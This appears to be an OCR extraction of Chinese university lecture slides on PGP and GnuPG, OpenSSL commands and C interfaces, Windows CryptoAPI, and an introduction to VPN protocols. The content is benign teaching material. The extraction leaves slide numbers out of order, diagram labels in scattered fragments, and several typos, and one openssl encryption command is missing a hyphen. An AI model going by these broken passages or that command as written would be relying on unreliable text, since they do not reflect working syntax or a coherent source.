

# 3.5 PGP及其应用

- 为 了 保 护 电 子 邮 件 及 文 件 的 保 密 性 , Phil Zimmermann提出了Pretty Good Privacy 加密标准, 得到了广泛的应用。
- PGP (Pretty Good Privacy) 是一个基于RSA公钥 加密体系的邮件加密软件。
- PGP 加 密 技 术 的 创 始 人 是 美 国 的 Phil Zimmermann。他创造性地把RSA公钥体系和传 统加密体系的结合起来,并且在数字签名和密钥 认证管理机制上有巧妙的设计,因此PGP成为目 前几乎最流行的公钥加密软件包。

3.密码学基础 44

# PGP简介

- PGP最初在Windows实现,直到PGP Desktop9.0一直 为免费共享软件,后来PGP被Symantec收购,成为 了收费软件。
- OpenPGP (http://www.openpgp.org/index.shtml)是源自 PGP 标准的免费开源实现,目前是世界上应用最广 泛 的 电 子 邮 件 加 密 标 准 。 OpenPGP 由 IETF 的 OpenPGP 工作组提出,其标准定义在**RFC 4880**。在 Windows和Linux(Unix)下均有免费开源的版本。
- GunPG(The GNU Privacy Guard)是OpenPGP的最典 型实现,目前支持Windows、Linux、MacOS等流行 操作系统。相关软件可以从 http://www.gnupg.org/ 下 载。
- 在此以GunPG的Windows版本为例说明其使用方法。



31

- 安装结束后认真阅读 README.en文件。按以下 步骤使用加密和解密功能。
- 步骤1:产生一对RSA密钥
	- 启动GPA (Windows7下以管理员身份运行), 产生 一对密钥,如下图所示。

• 由于RSA算法计算量极大,在速度上不适合加密 大量数据,所以PGP实际上用来加密的不是RSA 本身,而是采用传统加密算法IDEA,IDEA加解 密的速度比RSA快得多。PGP随机生成一个密钥, 用IDEA算法对明文加密,然后用RSA算法对密 钥加密。收件人同样是用RSA解出随机密钥,再 用IEDA解出原文。这样的链式加密既有RSA算 法的保密性(Privacy)和认证性(Authentication), 又保持了IDEA算法速度快的优势。

### • PGP提供五种服务:

• 鉴别,机密性,压缩,兼容电子邮件,分段



从 http://www.gpg4win.org/ 网站下载Gpg4win的最新 版本(Gpg4win 3.1.13, 2020-09-04), 安装界面如下 (以2018年8月的Gpg4win3.1.3为例) :





3.密码学基础 49

3.密码学基础 46 3.密码学基础 47

完成安装





- 点击Encrypt按钮将加密指定的文件,得到扩展 名为gpg的加密文件,将该文件发送给私钥持有 者。
- 私钥持有者对其解密(需要输入passphrase)后可以 恢复出原文件。

实际演示

3.密码学基础 60

# 3.6.1 在命令行下使用OpenSSL

- 
- Windows和Linux环境下的OpenSSL有相同的命 令 行 程 序 名 openssl 。 在 命 令 行 窗 口 下 运 行 openssl ?", 可以列出OpenSSL支持的命令。
- OpenSSL的命令分成三类:标准命令、数字摘要 命令和加密命令。
- 3.6 使用OpenSSL中的密码函数
- OpenSSL(http://www.openssl.org/)是使用非常广 泛的SSL的开源实现,是用C语言实现的。由于 其中实现了为SSL所用的各种加密算法,因此 OpenSSL也是被广泛使用的加密函数库。
- 有两种方式使用OpenSSL的加/解密功能:
- 1. 其一是在命令行下运行OpenSSL,以适当的参 数运行openssl命令, 就可以实现加密和解密功 能;
- 2. 另一种是在自己的应用程序中使用加密函数,<br>这需要利用openssl提供的C语言接口,以函数 调用的方式式使用加密函数库。

3.密码学基础 61



3.密码学基础 62 3.密码学基础 63

# OpenSSL支持的命令

- OpenSSL支持的命令是相当丰富的。如果对某个 命令的用法不是很清楚,可以用"openssl 命令 名称 -?"查看该命令的说明。
- 例如, 如果不了解"openssl passwd"的用法, 可 以在命令行下输入"openssl passwd -?", 运行 结果(ubuntu Linux)如下:
	- fanping@vbu32:~/work\$ openssl passwd -?
	- Usage: passwd [options] [passwords]
	- ……

3.密码学基础 64

### 实例1



### • **[ 1]**

- •密钥在文件key.txt中, 用des3算法对文件test.data 加密和解密,并验证其正确性。
	- ① 加密为test.3des: openssl enc -e -des3 -in test.data out test.3des -kfile key.txt
	- ② 解密test.3des为test.dddd : openssl enc -d -des3 -in test.3des -out test.dddd -kfile key.txt
	- ③ 验证test.dddd和原始文件test.data相同:openssl md5 test.dddd test.data

# 常用的OpenSSL的命令



3.密码学基础 65

# 3.6.2 在Windows的C程序中使用OpenSSL

- 
- OpenSSL提供了C语言接口所需的头文件、库文件和 动态链接库。为了使用该接口,必须安装面向软件 开发人员的软件包(安装文件较大),并将openssl的 lib和include目录添加到lib和环境变量中。对于Visual Studio C++开发平台,最简单的方法是将openssl的 lib 和 include 目 录 拷 贝 到 VC 目 录 ( 默 认 安 装 在 C:\Program Files\Microsoft Visual Studio 9.0\VC)中, 这样就不需要额外设置环境变量。
- 为了使用OpenSSL库函数,在C程序中必须包含相应 的头文件,链接的时候必须加入相关的库。



# 3.6.3 在Linux的C程序中使用OpenSSL

- Linux系统的发行版一般预装了命令行OpenSSL 程序,没有安装openssl库。为了在C程序中使用 OpenSSL,需要安装openssl库。
- 在ubuntu Linux 系统中运行以下命令安装openssl 库:
- sudo apt-get install libssl-dev
- 在fedora Linux 系统中切换到root,再运行以下 命令安装openssl库:
- yum install openssl-devel.x86 64  $\vec{B}$  yum install openssl-devel.i686

# 3.7 Windows系统提供的密码算法

- 
- Windows通过CryptoAPI提供密码算法服务,支 持数据的加密/解密和基于数字证书的身份认证 等功能,同时也允许第三方开发符合Windows规 范的密码算法。程序员只须调用相应的API函数 就可以完成加密操作,而不必了解算法的实现细 节。
- CryptoAPI系统架构如图3-18所示。
- CryptoAPI 函 数 使 用 CSP(cryptographic service providers, 密码服务提供者)执行加密和解密、提 供密钥存储和安全。CSP是独立于具体应用程序 的模块,因此一个应用程序可以运行多个CSP模 块。
- 3.密码学基础 70 3.密码学基础 71

# 3.7.1 密码服务提供者CSP

- CSP是真正执行加密工作的独立的模块。物理上 一个CSP由两部分组成:一个动态链接库和一个 签名文件。每个CSP都有一个名字和一个类型。 每个CSP的名字是惟一的,这样便于CryptoAPI 找到对应的CSP。
- 函数CryptEnumProviderTypes可以枚举系统中的 CSP 类 型 和 该 类 型 的 名 字 , 函 数 CryptEnumProviders可以枚举系统中CSP的名字 和类型。例程enumerateProvidersAndTypes.cpp枚 举了系统中的CSP类型、类型名和CSP名字。

3.密码学基础 72

### 3.7.2 使用CSP提供的密码技术实现保密通信

- 使用CSP实现保密通信的主要过程如下:
	- (1) 用CryptGenKey生成一个随机会话密钥;
	- (2) 用该会话密钥加密数据;
	- (3) 指定目标用户的公钥,用CryptExportKey将会话密 钥导出为一个BLOB密钥,该导出的密钥是被目标 用户的公钥加密了;
	- (4) 发送加密的信息和加密的BLOB密钥给目标用户;
	- (5) 目标用户用CryptImportKey导入BLOB密钥到其CSP。 只要在步骤(3)指定了目标用户的公钥, 则导入密钥 时会自动解密会话密钥。
	- (6) 目标用户用会话密钥解密所收到的加密信息

• 为了使用CSP提供的密码算法,首先必须调用 CryptAcquireContext 获得指向特定 CSP 的句柄 (handle), 该句柄代表CSP提供者及对应的密钥 容器。对于Windows系统中的每个用户, 每个 CSP都有多个密钥容器,每个密钥容器由惟一的 名字标识。密钥容器存储了用户的密钥, 包括签 名密钥和密钥交换密钥。以密钥容器名字作为 函数CryptAcquireContext()的参数,函数将返回 指向这个密钥容器的句柄。如果该名字的容器不 存在,可以用CryptAcquireContext()函数产生一 个新的密钥容器。使用完CSP的密钥容器后,用 函数 CryptReleaseContext()释放其对应的句柄。

图3-18 CryptoAPI系统架构

Cryptographic Functions

Smart Card

Key Database

Service Prov<br>CSP #2

3.密码学基础 73

- Microsoft的MSDN中给出了四个例子程序, 演示 了在应用程序中使用CSP及密码函数的方法。
- 由于例子程序较大,在此不做进一步的分析。感 兴趣的读者请参考MSDN。

•例程: cryptoDemo.cpp // 测试AES算法的例子。

AES算法的实例

演示

3.密码学基础 69

**Message Functions** 

Low Level Message

Simplified Message<br>Functions

Tamper Resistant

Key Database

vice Provider<br>CSP #3

Architecture

Application

Certificate Function

Certificate Encode/Decode Eunctions

CryptoAPI Interface -Certificate Ston<br>Functions

Microsoft RSA Base

Frowder<br>CSP#1

Key Database

<sup>3.</sup>密码学基础 68

# 第4章 虚拟专用网络(VPN)技术

# 中国科学技术大学研究生信息平台

# http://yjs.ustc.edu.cn/

# 中国科学技术大学

# 曾凡平

billzeng@ustc.edu.cn

3.密码学基础

# 主要内容

- 1. 概述
	- VPN的功能和原理
	- VPN的分类
- 2. 基于第2层隧道协议的PPTP VPN和L2TP VPN
- 3. 基于第3层隧道协议的IPSec VPN
- IPSec的组成和工作模式
- 认证协议AH
- 封装安全载荷ESP
- 安全关联与安全策略
- 4. Windows环境下的VPN
- VPN (Virtual Private Network) 即"虚拟专用网络", 是企业网在因特网(或其他公共网络)上的扩展。 VPN在因特网上开辟一条安全的隧道, 以保证两 个端点(或两个局域网)之间的安全通信。
- VPN构建于廉价的因特网之上,可以实现远程主机与 局域网(内网)之间的安全通信,也可以实现任何两个局 域网之间的安全连接。Microsoft Windows和Linux的任 何一个版本都可以用作VPN客户端,Windows Server 以及Linux的服务器版本均可以配置为VPN服务器。因 此,从经济性和安全性考虑,VPN是企业实现安全通 信的一个很好的选择。

VPN技术 3

VPN技术 2

# 4.1.1 VPN的功能和原理

- · VPN的功能是将因特网虚拟成路由器, 将 物理位置分散的局域网和主机虚拟成一个 统 一的虚拟企业网。VPN综合利用了隧道 技术、加密技术、鉴别技术和密钥管理等 技术,在公共网络之上建立一个虚拟的安 全通道,实现两个网络或两台主机之间的 安全连接。
- 图1所示的是企业使用VPN的两种典型模 式。

VPN技术 4

图1(b) 企业分支机构之间的局域网互联

合肥 上海 D 202.38.70.51 212.38.64.55 9 因特网 Secure Tunnel G,

VPN服务器B

192.168.2.0/

35

图1(b) 企业分支机构之间的局域网互联



4.1 概述

 $\bigcirc$ 



 $V$ PN技术 5.5 to 5.5 to 5.5 to 5.5 to 5.5 to 5.5 to 5.5 to 5.5 to 5.5 to 5.5 to 5.5 to 5.5 to 5.5 to 5.5 to 5.5 to 5.5 to 5.5 to 5.5 to 5.5 to 5.5 to 5.5 to 5.5 to 5.5 to 5.5 to 5.5 to 5.

图2 VPN将因特网虚拟成一个路由器



VPN技术 7

 $V$ PN技术 6

 $2.168.1.11$ 

VPN服各聚A

192.168.1.0/24

 $\mathbb{Z}$ 

4

 $\bigcap_{n=1}^{\infty}$ 

6.



- (VPN)的方式之一。PPTP使用传输控制协议 (TCP)创建控制通道来传送控制命令,以及利 用通用路由封装(GRE)通道来封装点对点协议 (PPP)数据包以传送数据。
- 这个协议最早由微软等厂商主导开发,但因为它 的早期版本加密方式容易被破解,微软已经不再 建议老版本的Windows系统使用这个协议。
- · 新版本的Windows系统已经对安全进行了增强, 安全性能有保障,可以使用。

Windows家族的各个产品中,在微软点对点协议 (PPP)协议堆栈中,提供了各种标准的身份验

• 在微软Windows中,它可以搭配PAP、CHAP、 MS-CHAP v1/v2或EAP-TLS来进行身份验证。通 常也可以搭配微软点对点加密(MPPE)或IPSec 的加密机制来提高安全性。在Windows或Mac OS平台之外,Linux与FreeBSD等平台也提供开

证与加密机制来支持PPTP。

放源代码的版本。


 $V$ PN技术 17

#### 4.2.2 L2TP VPN

- •第二层隧道协议(Layer Two Tunneling Protocol,缩写为L2TP) 是一种由RFC 2661 定义的数据链路层隧道协议,是一种虚拟 隧道协议,通常用于虚拟专用网。
- 互联网工程任务组于1999年8月发布RFC 2661,制定了L2TP协议的标准。2005年, 互联网工程任务组发布RFC 3931,制定了 该协议标准的新版本——L2TPv3。



#### **4.4.1 Windows2003 VPN**

- 基于第2层隧道协议的PPTP VPN用于实现主机到 企业内网的远程访问。PPTP VPN由PPTP VPN客 户端和PPTP VPN 服务器组成。Windows系统的 桌 面 版 本 如 Windows XP 、 Windows Vista 、 Windows 7、 Windows 8 、 Windows 10 以及 Windows 的服务器版本均包含了PPTP VNP 客户 端软件,而Windows 的服务器版本包含了PPTP VPN 服务器软件。
- 在此以Windows XP和Windows Server 2003为例 说明PPTP VPN的配置及使用方法。

